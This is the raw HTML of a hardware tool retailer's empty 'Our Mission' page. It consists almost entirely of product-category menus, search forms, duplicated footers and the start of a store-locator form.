				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        
	<div class="wrapper inner-main-title">
				<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">Our Mission</h1><div class='breadcrumbs init-animate'><div id='construction-field-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hometaitools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Our Mission</span></span><meta itemprop="position" content="2" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-62" class="init-animate post-62 page type-page status-publish hentry">
		<div class="content-wrapper">
		<div class="entry-content">
					</div><!-- .entry-content -->
        	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
	    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
</div></section><section id="search-3" class="widget widget_search"><div class="search-block">
    <form action="https://www.hometaitools.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Search"  class="menu-search" id="menu-search" name="s" value="" />
            <button class="searchsubmit fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></section>        </div>
    </div>
</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_248" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=7900&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=7900&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="fd727f4c67"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="ae2dd8d1721327de98e7b0740bee7827"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block 